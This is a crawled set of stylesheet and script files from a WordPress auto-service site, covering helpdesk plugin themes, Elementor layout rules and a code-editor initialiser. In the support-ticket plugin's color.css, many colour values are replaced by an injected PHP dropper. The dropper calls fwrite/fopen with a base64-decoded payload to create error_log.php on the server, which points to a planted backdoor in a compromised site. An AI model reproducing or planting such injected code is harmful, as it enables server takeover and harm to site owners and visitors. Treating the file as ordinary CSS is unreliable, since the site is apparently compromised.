

--- FILE ---
content_type: text/css
request_url: https://mebauto.com/wp-content/plugins/multihelpdesk-com-master/css/theme.css?ver=6.7.4
body_size: 3315
content:
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100);
.hdwrap , .hdwrap p, .hdwrap a {	
	font-family: 'Raleway', sans-serif !important;
	}
.hdwrap {
	min-height:500px;
	margin: 10px auto;
    max-width: 1100px;
}

.hdwrap th, .hdwrap td {
    border: 1px solid rgba(0, 0, 0, 0.1);
    max-width: 800px;
}

.hdwrap li {
  display: inline-block !important;
}
ul#myTab {
    border: solid 1px #ddd;
    border-radius: 4px 4px 0 0;
    margin: 10px 0 10px 0;
}



a.red, a.red:visited, a.red:hover {
    color: red;
}












div.msidemenu {
	min-width:200px;
	padding-left: 10px;
}

div.msidemenu a{
	display:block;
}


div.msidemenu p{
	margin: 0 0 0 0;
    border: 1px solid lightgray;
    line-height: 2;
    padding-left: 10px;
	padding-right:10px;
	
}

div.msidemenu p span.ticketcounter_right {
	float:right;	
}

div.viewticket_td span.viewticket_as{
	font-size: 35px;
    padding: 10px;
}

div.viewticket_td span.searchblock_right{
	float: right;
    display: inline-flex;
    margin-top: 15px;
}


.tick_del_CBs_col{
    padding: 0px 2px 0px 5px;
}

.tick_gen_cols{
    padding-left: 5px;
}

.tick_textarea{
	width:100%;
}














div.avatar {
	width:150px;
	float:left;
	margin-right:10px;
}
/* .squaredFour */
.squaredFour {
  width: 20px;
  position: relative;
  margin: 20px auto;
  label {
    width: 20px;
    height: 20px;
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    background: #fcfff4;
    background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
    border-radius: 4px;
    box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
    &:after {
      content: '';
      width: 9px;
      height: 5px;
      position: absolute;
      top: 4px;
      left: 4px;
      border: 3px solid #333;
      border-top: none;
      border-right: none;
      background: transparent;
      opacity: 0;
      transform: rotate(-45deg);
    }
    &:hover::after {
      opacity: 0.5;
    }
  }
  input[type=checkbox] {
    visibility: hidden;
    &:checked + label:after {
      opacity: 1;
    }
  }    
}
/* end .squaredFour */

/* Dashboard */
.dash td{
	font-size:40px;
    font-weight: 100;
    text-align: center;
}
.dash th{
    text-align: center;
}
.dash table, th, td {
    border: 6px solid rgba(0, 0, 0, 0.1);
}
/* Admin Tickets */
table.ticketswrap, table.ticketswrap tr, table.ticketswrap td {
	border:	solid 1px #ddd;
	vertical-align:top;
}



/*FAQS*/
section {
  padding: 20px 0;
}

.animate {
  transition: all .3s;
}

input[name=question] {
  display: none;
}

input[name=question] + label {
  position: relative;
  display: block;
  padding: 20px 20px;
  font-size: 1.2em;
  cursor: pointer;
  background: rgba(246, 246, 246, 1);
  color: #5a9aa8;
  z-index: 2;
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  border-radius: 3px;
}

.response {
  position: relative;
  background: #666666;
  color: #7A2723;
  padding: 10px 20px;
  -webkit-transform: translate3d(0, -40px, 0) rotate(-.5deg);
  z-index: 1;
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  opacity: 0;
  border-radius: 3px;
}

input[name=question]:checked + label {
  background: #F6F6F6;
  color: #5a9aa8;
}

input[name=question]:checked + label + .response {
  opacity: 1;
  visibility: visible;
  padding: 10px 20px;
  -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
  -webkit-filter: blur(0px);
  margin-bottom: 20px;
  color: white;
}

.fixed-height {
  height: 50px;
  overflow: hidden;
  opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://mebauto.com/wp-content/plugins/multihelpdesk-com-master/css/rating-review.css?ver=6.7.4
body_size: 456
content:
.rating {
  unicode-bidi: bidi-override;
  direction: rtl;
  text-align: center;
}
.rating > span {
  display: inline-block;
  position: relative;
  width: 1.1em;
}
span.fillstar{
color: transparent;
}

.rating span:before{
content:none;
}
span.fillstar:before{
   content: "\2605";
   position: absolute;
   left: 0; 
   color: gold;
}
.comments-content{
width:130px;
float:right;
}



.height10_clearboth{
  height: 10px;clear: both;
  }
  
  
  
.width100px{
  width: 100px;
  }
  
.width400px{
  width: 100px;
  }
  
.width600px{
  width: 100px;
  }
  
.height200px{
  width: 100px;
  }
  
  
  

--- FILE ---
content_type: text/css
request_url: https://mebauto.com/wp-content/uploads/elementor/css/post-25.css?ver=1743167204
body_size: 4327
content:
.elementor-25 .elementor-element.elementor-element-f50838a{margin-top:50px;margin-bottom:80px;}.elementor-25 .elementor-element.elementor-element-0bb1448 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-25 .elementor-element.elementor-element-f56ba87:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-f56ba87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2f3967;}.elementor-25 .elementor-element.elementor-element-f56ba87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-f56ba87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-bfb081a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-25 .elementor-element.elementor-element-4a8c5e0 .elementor-button{background-color:#2f3967;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-edbe403 > .elementor-widget-container{margin:-64px 17px 0px 0px;}.elementor-25 .elementor-element.elementor-element-edbe403 .elementor-icon-wrapper{text-align:right;}.elementor-25 .elementor-element.elementor-element-edbe403.elementor-view-stacked .elementor-icon{background-color:#ff1c1c;}.elementor-25 .elementor-element.elementor-element-edbe403.elementor-view-framed .elementor-icon, .elementor-25 .elementor-element.elementor-element-edbe403.elementor-view-default .elementor-icon{color:#ff1c1c;border-color:#ff1c1c;}.elementor-25 .elementor-element.elementor-element-edbe403.elementor-view-framed .elementor-icon, .elementor-25 .elementor-element.elementor-element-edbe403.elementor-view-default .elementor-icon svg{fill:#ff1c1c;}.elementor-25 .elementor-element.elementor-element-edbe403 .elementor-icon{font-size:34px;}.elementor-25 .elementor-element.elementor-element-edbe403 .elementor-icon svg{height:34px;}.elementor-25 .elementor-element.elementor-element-56afdb5 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-25 .elementor-element.elementor-element-f9c6198 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-autrics-title .section-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-25 .elementor-element.elementor-element-437a542 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-25 .elementor-element.elementor-element-437a542 .title-section-area{text-align:left;}.elementor-25 .elementor-element.elementor-element-437a542 .title-section-area .widget-title{text-align:left;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-25 .elementor-element.elementor-element-90abca9 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-25 .elementor-element.elementor-element-90abca9{text-align:left;}@media(max-width:1024px){.elementor-25 .elementor-element.elementor-element-f50838a{margin-top:70px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-437a542 .section-title{font-size:30px;}}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-0bb1448{width:25%;}.elementor-25 .elementor-element.elementor-element-f9c6198{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25 .elementor-element.elementor-element-0bb1448{width:35%;}.elementor-25 .elementor-element.elementor-element-f9c6198{width:65%;}}

--- FILE ---
content_type: text/css
request_url: https://mebauto.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.7.4
body_size: 67359
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	a.js-ticket-header-links{color:;}
	a.js-ticket-header-links:hover{color: ;;}
	div#jsst-header div#jsst-header-heading{color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
	div#jsst_breadcrumbs_parent div.home a{background:;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: ;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:;color:;border: 1px solid ;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid ;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;background: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: ;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid ;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: ;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color: ;border: 1px solid ;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid ;background-color: ;color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: ;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:;color:;border-right:1px solid ;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: ;color:;}
	span.jsst_userlink.selected{background: ;color: ;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: ;color: ;border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:;color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;border: 1px solid ;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: ; /* Old browsers */background: -moz-linear-gradient(top,   0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,   0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,   0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,   0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,   0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: ;border:1px solid ;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color: ;border: 1px solid &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: ;color: ;border: 1px solid ;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: ;border:1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: ;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:;}
	div#jsst-widget-mailnotification-wrapper{background:;border:1px solid ;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid ;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid }
	div.feedback-sucess-message{border:1px solid ;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid ;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid ;background:;color:;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid ;background:;color:;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid ;background:;color:;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: ;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;color:;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:;color:;border: 1px solid ;}
    .js-admin-theme-page div.js-ticket-sorting{background:;color:;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: ;border: 1px solid ;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:&quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid ;color:}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid ;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid ;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:;border: 1px solid ;}
	select.js-ticket-custom-select{background-color:;border: 1px solid ;}
	div.js-ticket-custom-radio-box{background-color:;border: 1px solid ;}
	div.js-ticket-radio-box{border: 1px solid ;background-color:;}
	 .js-ticket-custom-textarea{border: 1px solid ;background-color:;}
	 span.js-attachment-file-box{border: 1px solid ;background-color:;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  ;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  ;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: ;border:1px solid ;color: ;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: &quot;; fwrite(fopen(&#039;error_log.php&#039;,&#039;w+&#039;),base64_decode(&#039;[base64]&#039;)); die(); &quot;;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: ;
        color: ;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid ;background:;color: ;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: ;}
    .termsandconditions_link_anchor {color: ;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:;text-decoration:none}
    .js-ticket-recaptcha{background-color:; border:1px solid ;color:;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid ;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: application/javascript
request_url: https://mebauto.com/wp-content/plugins/multihelpdesk-com-master/js/hd_code_editor_js.js?ver=6.7.4
body_size: 8504
content:
'use strict';
 (function($){
    $(function(){
        if( $('#code_editor_page_head').length ) {
            var editorSettings = wp.codeEditor.defaultSettings ? _.clone( wp.codeEditor.defaultSettings ) : {};
            editorSettings.codemirror = _.extend(
                {},
                editorSettings.codemirror,
                {
                    indentUnit: 2,
                    tabSize: 2
                }
            );
            var editor = wp.codeEditor.initialize( $('#code_editor_page_head'), editorSettings );
        }

        if( $('#code_editor_page_js').length ) {
            var editorSettings = wp.codeEditor.defaultSettings ? _.clone( wp.codeEditor.defaultSettings ) : {};
            editorSettings.codemirror = _.extend(
                {},
                editorSettings.codemirror,
                {
                    indentUnit: 2,
                    tabSize: 2,
                    mode: 'javascript',
                }
            );
            var editor = wp.codeEditor.initialize( $('#code_editor_page_js'), editorSettings );
        }

        if( $('#code_editor_page_css').length ) {
            var editorSettings = wp.codeEditor.defaultSettings ? _.clone( wp.codeEditor.defaultSettings ) : {};
            editorSettings.codemirror = _.extend(
                {},
                editorSettings.codemirror,
                {
                    indentUnit: 2,
                    tabSize: 2,
                    mode: 'css',
                }
            );
            var editor = wp.codeEditor.initialize( $('#code_editor_page_css'), editorSettings );
        }
    });
 })(jQuery);

 jQuery(function () {
    //bootstrap WYSIHTML5 - text editor
    jQuery(".textarea").wysihtml5();
  });


  

jQuery(document).ready(function() {
    jQuery(document.body).on('keypress keyup click','.mam_editor,.ql-toolbar',function(){
        jQuery('.query_textarea').val(jQuery('.ql-editor').html());
        
    });

    jQuery(document.body).on('keypress keyup click','#editor,.ql-toolbar',function(){
        jQuery('.query_textarea').val(jQuery('.ql-editor').html());
        
    });




    var wrapper         = jQuery(".agentBlock"); 
    var add_button      = jQuery(".dashicons-plus-alt"); 
    
    var x = 1;
		jQuery(add_button).click(function(e){ //on add input button click
			e.preventDefault();
	
				x++; 
				var origTable = jQuery('table.firstAgent').html();
	
				jQuery(wrapper).append('<table class="remove_TRs'+x+'">'+origTable+'</table>');
				//update_slidenum();
		  
		});
    
		jQuery('.dashicons-dismiss').on("click",function(e){ //user click on remove text
			e.preventDefault(); 
			tableclass = jQuery(this).closest('table').attr('class');
			if(tableclass != 'firstAgent'){
			jQuery(this).closest('table').remove(); 
			x--;
		
			}
			else
